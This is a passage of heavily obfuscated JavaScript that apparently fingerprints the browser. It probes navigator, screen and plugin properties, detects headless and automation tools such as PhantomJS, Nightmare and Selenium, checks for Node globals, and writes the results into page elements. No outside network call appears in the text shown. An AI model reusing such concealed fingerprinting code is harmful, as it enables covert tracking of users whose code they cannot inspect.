'\x78\x53\x4b\x76')](_0x4c2a3d,_0xc7fade[_0x03ce('0xdc', '\x4c\x6d\x6d\x6a')](_0x16a0f7,'\x3d')+_0x3f784e);}catch(_0x176ff0){_0x467248[_0x467248[_0x03ce('0xdd', '\x5e\x36\x74\x46')]]=_0xc7fade[_0x03ce('0xde', '\x45\x75\x48\x29')](_0x4c2a3d,_0xc7fade[_0x03ce('0xdf', '\x58\x68\x5e\x24')](_0xc7fade[_0x03ce('0xe0', '\x6e\x5d\x71\x6e')](_0x16a0f7,_0x03ce('0xe1', '\x44\x69\x26\x74')),_0x176ff0[_0x03ce('0xe2', '\x62\x70\x74\x21')]()));}}break;}_0xc7fade[_0x03ce('0xe3', '\x72\x64\x45\x66')](_0x26904f);}return _0x467248[_0x03ce('0xe4', '\x75\x69\x65\x57')]();}var _0x4a54bb=[[_0x03ce('0xe5', '\x75\x69\x65\x57'),_0x03ce('0xe6', '\x75\x4d\x36\x43'),function(){return navigator;}],[_0x03ce('0xe7', '\x29\x40\x2a\x79'),_0x03ce('0xe8', '\x29\x21\x6c\x21'),function(){return navigator[_0x03ce('0xe9', '\x75\x6b\x72\x62')];}],[_0x03ce('0xea', '\x45\x75\x48\x29'),_0x03ce('0xeb', '\x41\x7a\x71\x50'),function(){return navigator[_0x03ce('0xec', '\x6b\x5e\x58\x56')];}],[_0x03ce('0xed', '\x41\x7a\x71\x50'),_0x03ce('0xee', '\x42\x47\x49\x75'),function(){return _0xc7fade[_0x03ce('0xef', '\x35\x5e\x6e\x5b')](navigator[_0x03ce('0xf0', '\x35\x35\x62\x26')][_0x03ce('0xf1', '\x7a\x23\x78\x45')],0x0);}],[_0x03ce('0xf2', '\x62\x70\x74\x21'),_0x03ce('0xf3', '\x29\x40\x2a\x79'),function(){return navigator[_0x03ce('0xf4', '\x4a\x28\x38\x51')];}],[_0x03ce('0xf5', '\x43\x36\x59\x49'),_0x03ce('0x97', '\x25\x70\x5b\x5d'),function(){return navigator[_0x03ce('0xf6', '\x35\x5e\x6e\x5b')];}],[_0x03ce('0xf7', '\x44\x69\x26\x74'),_0x03ce('0xf8', '\x41\x7a\x71\x50'),function(){}],[_0x03ce('0xf9', '\x56\x62\x4f\x23'),_0x03ce('0xfa', '\x51\x62\x50\x77'),function(){var _0x19ed59=ActiveXObject;return _0x19ed59;}],[_0x03ce('0xfb', '\x56\x4e\x58\x28'),_0x03ce('0xfc', '\x59\x56\x41\x53'),function(){var _0x412685=webkitURL;return _0x412685;}],[_0x03ce('0xfd', '\x25\x29\x25\x29'),_0x03ce('0xfe', '\x54\x24\x35\x53'),function(){var _0x34284f=_phantom;return _0x34284f;}],[_0x03ce('0xff', '\x42\x59\x76\x30'),_0x03ce('0x100', '\x35\x5e\x6e\x5b'),function(){var _0x262d31=callPhantom;return _0x262d31;}],[_0x03ce('0x101', '\x28\x52\x5b\x75'),_0x03ce('0x102', '\x41\x7a\x71\x50'),function(){var _0x35ced3=chrome;return _0x35ced3;}],[_0x03ce('0x103', '\x73\x21\x43\x51'),_0x03ce('0x104', '\x53\x4b\x42\x6a'),function(){var _0x55f0ba=yandex;return _0x55f0ba;}],[_0x03ce('0x105', '\x62\x70\x74\x21'),_0x03ce('0x106', '\x6b\x21\x4e\x34'),function(){var _0x5883c1=opera;return _0x5883c1;}],[_0x03ce('0x107', '\x29\x40\x2a\x79'),_0x03ce('0x108', '\x42\x59\x76\x30'),function(){var _0x4b594e=opr;return _0x4b594e;}],[_0x03ce('0x109', '\x25\x70\x5b\x5d'),_0x03ce('0x10a', '\x7a\x23\x78\x45'),function(){var _0x1bf263=safari;return _0x1bf263;}],[_0x03ce('0x10b', '\x4a\x28\x38\x51'),_0x03ce('0x10c', '\x44\x69\x26\x74'),function(){var _0x22ecbb=awesomium;return _0x22ecbb;}],[_0x03ce('0x10d', '\x36\x57\x70\x75'),_0x03ce('0x10e', '\x29\x21\x6c\x21'),function(){var _0x1b4656=puffinDevice;return _0x1b4656;}],[_0x03ce('0x10f', '\x30\x61\x4e\x63'),_0x03ce('0x110', '\x6e\x5d\x71\x6e'),function(){var _0x175751=__nightmare;return _0x175751;}],[_0x03ce('0x111', '\x4c\x6d\x6d\x6a'),_0x03ce('0x112', '\x30\x61\x4e\x63'),function(){var _0x15fc40=domAutomation;return _0x15fc40;}],[_0x03ce('0x113', '\x72\x64\x45\x66'),_0x03ce('0x114', '\x4e\x65\x79\x2a'),function(){var _0x29d8f9=domAutomationController;return _0x29d8f9;}],[_0x03ce('0x115', '\x75\x6b\x72\x62'),_0x03ce('0x10a', '\x7a\x23\x78\x45'),function(){var _0x59fe06=_Selenium_IDE_Recorder;return _0x59fe06;}],[_0x03ce('0x116', '\x6b\x5e\x58\x56'),_0x03ce('0x117', '\x36\x48\x4c\x2a'),function(){return document[_0x03ce('0x118', '\x75\x69\x65\x57')];}],[_0x03ce('0x119', '\x28\x52\x5b\x75'),_0x03ce('0x11a', '\x42\x47\x49\x75'),function(){return document[_0x03ce('0x11b', '\x4c\x6d\x6d\x6a')];}],[_0x03ce('0x11c', '\x7a\x23\x78\x45'),_0x03ce('0x112', '\x30\x61\x4e\x63'),function(){return process[_0x03ce('0x11d', '\x42\x47\x49\x75')];}],[_0x03ce('0x11e', '\x7a\x23\x78\x45'),_0x03ce('0x11f', '\x7a\x25\x74\x38'),function(){return global[_0x03ce('0x120', '\x75\x4d\x36\x43')];}],[_0x03ce('0x121', '\x6e\x5d\x71\x6e'),_0x03ce('0xfc', '\x59\x56\x41\x53'),function(){return global[_0x03ce('0x122', '\x4e\x65\x79\x2a')];}],[_0x03ce('0x123', '\x42\x47\x49\x75'),_0x03ce('0x124', '\x75\x69\x65\x57'),function(){return WebAssembly;}],[_0x03ce('0x125', '\x62\x70\x74\x21'),_0x03ce('0x126', '\x73\x21\x43\x51'),function(){return _0xc7fade[_0x03ce('0x127', '\x36\x57\x70\x75')](require,'\x66\x73');}],[_0x03ce('0x128', '\x68\x49\x73\x71'),_0x03ce('0x129', '\x51\x62\x50\x77'),function(){return _0xc7fade[_0x03ce('0x12a', '\x53\x4b\x42\x6a')](globalThis,global);}],[_0x03ce('0x12b', '\x72\x64\x45\x66'),_0x03ce('0x12c', '\x47\x61\x57\x63'),function(){return window[_0x03ce('0x12d', '\x59\x56\x41\x53')]();}],[_0x03ce('0x12e', '\x44\x69\x26\x74'),_0x03ce('0x12f', '\x72\x63\x5d\x66'),function(){return navigator[_0x03ce('0x130', '\x35\x5e\x6e\x5b')];}],[_0x03ce('0x131', '\x29\x21\x6c\x21'),_0x03ce('0xfc', '\x59\x56\x41\x53'),function(){return navigator[_0x03ce('0x132', '\x68\x49\x73\x71')];}],[_0x03ce('0x133', '\x75\x4d\x36\x43'),_0x03ce('0x134', '\x29\x40\x2a\x79'),function(){return navigator[_0x03ce('0x135', '\x36\x57\x70\x75')];}],[_0x03ce('0x136', '\x75\x6b\x72\x62'),_0x03ce('0x137', '\x68\x49\x73\x71'),function(){return _0xc7fade[_0x03ce('0x138', '\x6b\x5e\x58\x56')](navigator[_0x03ce('0x139', '\x47\x61\x57\x63')],'\x43');}],[_0x03ce('0x13a', '\x35\x35\x62\x26'),_0x03ce('0x13b', '\x75\x69\x65\x57'),function(){window[_0x03ce('0x13c', '\x6b\x5e\x58\x56')]=Object[_0x03ce('0x13d', '\x47\x61\x57\x63')](window);return window[_0x03ce('0x13e', '\x58\x5a\x39\x25')][_0x03ce('0x13f', '\x58\x5a\x39\x25')];}],[_0x03ce('0x140', '\x36\x57\x70\x75'),_0x03ce('0x137', '\x68\x49\x73\x71'),function(){return _0xc7fade[_0x03ce('0x141', '\x28\x52\x5b\x75')](window[_0x03ce('0x142', '\x59\x56\x41\x53')],0x0);}],[_0x03ce('0x143', '\x75\x6b\x72\x62'),_0x03ce('0x144', '\x43\x36\x59\x49'),function(){return _0xc7fade[_0x03ce('0x145', '\x25\x70\x5b\x5d')](window[_0x03ce('0x146', '\x29\x40\x2a\x79')],0x0);}],[_0x03ce('0x147', '\x53\x4b\x42\x6a'),_0x03ce('0x100', '\x35\x5e\x6e\x5b'),function(){return window[_0x03ce('0x148', '\x42\x47\x49\x75')];}],[_0x03ce('0x149', '\x25\x70\x5b\x5d'),_0x03ce('0x14a', '\x75\x6b\x72\x62'),function(){return window[_0x03ce('0x14b', '\x5e\x36\x74\x46')][_0x03ce('0x14c', '\x78\x53\x4b\x76')]();}],[_0x03ce('0x14d', '\x55\x66\x61\x2a'),_0x03ce('0x14e', '\x49\x35\x71\x31'),function(){return _0xc7fade[_0x03ce('0x14f', '\x53\x4b\x42\x6a')](Boolean,_0xc7fade[_0x03ce('0x150', '\x68\x49\x73\x71')](typeof process,_0x03ce('0x151', '\x28\x52\x5b\x75'))&&process[_0x03ce('0x152', '\x53\x4b\x42\x6a')]&&process[_0x03ce('0x153', '\x62\x70\x74\x21')][_0x03ce('0x154', '\x4c\x6d\x6d\x6a')]);}],[_0x03ce('0x155', '\x25\x70\x5b\x5d'),_0x03ce('0x156', '\x6b\x21\x4e\x34'),function(){return document[_0x03ce('0x157', '\x42\x47\x49\x75')];}],[_0x03ce('0x158', '\x36\x57\x70\x75'),_0x03ce('0xe8', '\x29\x21\x6c\x21'),function(){return eval[_0x03ce('0x159', '\x7a\x25\x74\x38')]()[_0x03ce('0x15a', '\x49\x35\x71\x31')];}],[_0x03ce('0x15b', '\x68\x49\x73\x71'),_0x03ce('0x15c', '\x4c\x6d\x6d\x6a'),function(){return navigator[_0x03ce('0x15d', '\x35\x5e\x6e\x5b')][_0x03ce('0x15e', '\x36\x57\x70\x75')];}],[_0x03ce('0x15f', '\x68\x49\x73\x71'),_0x03ce('0x160', '\x4e\x65\x79\x2a'),function(){return deviceType;}],[_0x03ce('0x161', '\x44\x69\x26\x74'),_0x03ce('0x162', '\x6e\x5d\x71\x6e'),function(){return screen[_0x03ce('0x163', '\x56\x62\x4f\x23')];}],[_0x03ce('0x164', '\x35\x35\x62\x26'),_0x03ce('0x165', '\x5d\x4e\x78\x23'),function(){return screen[_0x03ce('0x166', '\x7a\x25\x74\x38')];}],[_0x03ce('0x167', '\x75\x69\x65\x57'),_0x03ce('0x12f', '\x72\x63\x5d\x66'),function(){var _0x219942=eoapi;return _0x219942;}],[_0x03ce('0x168', '\x5d\x4e\x78\x23'),_0x03ce('0x134', '\x29\x40\x2a\x79'),function(){var _0x27e49d=eoapi_VerifyThis;return _0x27e49d;}],[_0x03ce('0x169', '\x58\x5a\x39\x25'),_0x03ce('0x16a', '\x36\x57\x70\x75'),function(){var _0x49b3cd=eoapi_extInvoke;return _0x49b3cd;}],[_0x03ce('0x16b', '\x36\x57\x70\x75'),_0x03ce('0x89', '\x72\x64\x45\x66'),function(){var _0x1dd592=eoWebBrowserDispatcher;return _0x1dd592;}],[_0x03ce('0x16c', '\x58\x68\x5e\x24'),_0x03ce('0x114', '\x4e\x65\x79\x2a'),function(){return window[_0x03ce('0x16d', '\x41\x7a\x71\x50')];}],[_0x03ce('0x16e', '\x42\x77\x76\x6a'),_0x03ce('0x16f', '\x25\x29\x25\x29'),function(){return _0xc7fade[_0x03ce('0x170', '\x56\x4e\x58\x28')](navigator[_0x03ce('0x171', '\x36\x57\x70\x75')][_0x03ce('0x9e', '\x59\x56\x41\x53')],0x2);}],[_0x03ce('0x172', '\x6b\x21\x4e\x34'),_0x03ce('0x156', '\x6b\x21\x4e\x34'),function(){return _0xc7fade[_0x03ce('0x173', '\x36\x57\x70\x75')](navigator[_0x03ce('0x174', '\x54\x24\x46\x79')][_0x03ce('0x7a', '\x54\x24\x35\x53')],0x2);}],[_0x03ce('0x175', '\x72\x64\x45\x66'),_0x03ce('0x176', '\x4a\x28\x38\x51'),function(){return window[_0x03ce('0x177', '\x45\x75\x48\x29')];}],[_0x03ce('0x178', '\x75\x69\x65\x57'),_0x03ce('0x129', '\x51\x62\x50\x77'),function(){return navigator[_0x03ce('0x179', '\x5e\x36\x74\x46')][_0x03ce('0x17a', '\x68\x49\x73\x71')][0x0][_0x03ce('0x17b', '\x68\x28\x5b\x69')];}],[_0x03ce('0x17c', '\x54\x24\x46\x79'),_0x03ce('0x17d', '\x4a\x28\x38\x51'),function(){return navigator[_0x03ce('0x17e', '\x59\x56\x41\x53')][_0x03ce('0x17f', '\x58\x5a\x39\x25')][0x1][_0x03ce('0x180', '\x58\x68\x5e\x24')];}],[_0x03ce('0x181', '\x4c\x6d\x6d\x6a'),_0x03ce('0x182', '\x6b\x5e\x58\x56'),function(){return navigator[_0x03ce('0x183', '\x78\x53\x4b\x76')][_0x03ce('0x184', '\x47\x61\x57\x63')][0x2][_0x03ce('0x185', '\x45\x75\x48\x29')];}],[_0x03ce('0x186', '\x4c\x6d\x6d\x6a'),_0x03ce('0x187', '\x47\x61\x57\x63'),function(){return navigator[_0x03ce('0x188', '\x45\x75\x48\x29')][_0x03ce('0x189', '\x62\x70\x74\x21')];}],[_0x03ce('0x18a', '\x62\x70\x74\x21'),_0x03ce('0x18b', '\x25\x70\x5b\x5d'),function(){return navigator[_0x03ce('0x18c', '\x53\x4b\x42\x6a')];}],[_0x03ce('0x18d', '\x29\x21\x6c\x21'),_0x03ce('0x18e', '\x54\x24\x46\x79'),function(){return navigator[_0x03ce('0x18f', '\x43\x36\x59\x49')][_0x03ce('0x190', '\x25\x70\x5b\x5d')];}],[_0x03ce('0x191', '\x49\x35\x71\x31'),_0x03ce('0x192', '\x73\x21\x43\x51'),function(){return navigator[_0x03ce('0x193', '\x75\x4d\x36\x43')][_0x03ce('0x194', '\x4e\x65\x79\x2a')];}]];try{var _0x32c49d=_0x03ce('0x195', '\x29\x21\x6c\x21')[_0x03ce('0x196', '\x72\x64\x45\x66')]('\x7c'),_0x40d490=0x0;while(!![]){switch(_0x32c49d[_0x40d490++]){case'\x30':if(_0x2e0f7a){_0x4a54bb[_0x03ce('0x197', '\x36\x48\x4c\x2a')]([_0x2e0f7a,_0x03ce('0xe8', '\x29\x21\x6c\x21')]);_0xc7fade[_0x03ce('0x198', '\x30\x61\x4e\x63')](_0x7206b6,_0xc7fade[_0x03ce('0x199', '\x62\x70\x74\x21')](_0x306572,_0x4a54bb));}continue;case'\x31':_0xc7fade[_0x03ce('0x19a', '\x59\x56\x41\x53')](_0x7206b6,_0x306572(_0x4a54bb));continue;case'\x32':if(!_0x2a9755[_0x03ce('0x19b', '\x62\x70\x74\x21')])_0x2a9755[_0x03ce('0x19c', '\x56\x4e\x58\x28')]=_0xd6fca3;continue;case'\x33':var _0x2c499f=_0x49f1d5[_0x03ce('0x19d', '\x54\x24\x46\x79')](0x0,0x6);continue;case'\x34':var _0x49f1d5=_0x03ce('0x19e', '\x29\x40\x2a\x79');continue;case'\x35':_0x40beff[_0x03ce('0x19f', '\x7a\x23\x78\x45')](_0x03ce('0x1a0', '\x78\x53\x4b\x76'))[_0x03ce('0x1a1', '\x42\x59\x76\x30')]=_0xc7fade[_0x03ce('0x1a2', '\x68\x28\x5b\x69')](_0x03ce('0x1a3', '\x58\x68\x5e\x24'),_0x2a9755[_0x03ce('0x1a4', '\x73\x21\x43\x51')][_0x03ce('0x1a5', '\x54\x24\x35\x53')]());continue;case'\x36':var _0x22d077=_0x49f1d5[_0x03ce('0x1a6', '\x42\x77\x76\x6a')](0x6);continue;case'\x37':if(_0x2be489){try{_0x225d04[_0x03ce('0x1a7', '\x68\x49\x73\x71')]=_0x16fed4(_0x2be489);}catch(_0x5cf42a){}}continue;case'\x38':_0xc7fade[_0x03ce('0x1a8', '\x54\x24\x35\x53')](_0x26904f);continue;case'\x39':var _0x20008e=_0x03ce('0x1a9', '\x58\x68\x5e\x24');continue;case'\x31\x30':_0x4a54bb[_0x03ce('0x1aa', '\x45\x75\x48\x29')]([_0xc7fade[_0x03ce('0x1ab', '\x68\x49\x73\x71')](_0xc7fade[_0x03ce('0x1ab', '\x68\x49\x73\x71')](_0xc7fade[_0x03ce('0x1ac', '\x35\x5e\x6e\x5b')]('\x27',_0x20008e),'\x27'),_0x03ce('0x1ad', '\x6b\x21\x4e\x34')),_0x03ce('0x1ae', '\x4e\x65\x79\x2a'),function(){return _0x20008e[_0x03ce('0x1af', '\x75\x69\x65\x57')]();}]);continue;}break;}}catch(_0x210e79){_0x40beff[_0x03ce('0x1b0', '\x37\x47\x55\x23')](_0x03ce('0x1b1', '\x62\x70\x74\x21'))[_0x03ce('0x1b2', '\x75\x69\x65\x57')]=_0xc7fade[_0x03ce('0x1b3', '\x72\x63\x5d\x66')](_0x03ce('0x1b4', '\x54\x24\x46\x79'),_0x2a9755[_0x03ce('0x1b5', '\x25\x29\x25\x29')](_0x210e79[_0x03ce('0x1b6', '\x4a\x28\x38\x51')]));}finally{if(_0x2be489)_0x225d04[_0x03ce('0x1b7', '\x54\x24\x46\x79')]=_0x2be489;}}());